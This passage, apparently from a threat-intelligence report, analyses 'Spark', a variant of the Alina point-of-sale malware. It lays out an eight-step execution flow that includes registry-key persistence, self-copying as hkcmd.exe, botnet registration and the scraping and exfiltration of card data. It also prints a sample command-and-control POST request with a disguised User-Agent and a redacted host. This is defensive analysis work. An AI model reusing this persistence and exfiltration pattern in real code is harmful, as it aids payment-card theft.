Spark malware execution flow diagram Eight numbered steps: create APPDATA Install directory, create ID and write to ntfs.dat, delete any old copies of Alina, set up persistence via run registry key, copy self into Install dir as hkcmd.exe and delete original, register with botnet, scrape CC data, send CC data home. Create %APPDATA% \Install Directory Spark 1 2 Create ID and write to ntfs.dat Delete any old copies of Alina 3 4 Sets up persistence via run registry key Copies self into \Install dir as hkcmd.exe & deletes original 5 6 Register with botnet 7 Scrape CC Data Phone Send CC data home 8 Figure 6: Spark
Execution Flow
Communication
The final two differences in this variant have to do with communication to the C&C server. Where previous versions used "Alina vx.x" as the User-Agent, Spark now uses something that is supposed to look legitimate.
POST /grabbedinfo7sob7/loading.php HTTP/1.1
Accept: application/octet-stream
Content-Type: application/octet-stream
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1 Spark v1.1
Host: *******
Content-Length: 928
Cache-Control: no-cache
<(POSTDATA)>
Request URL: http://******/grabbedinfo7sob7/loading.php
Figure 7: Spark
POST Example
6/8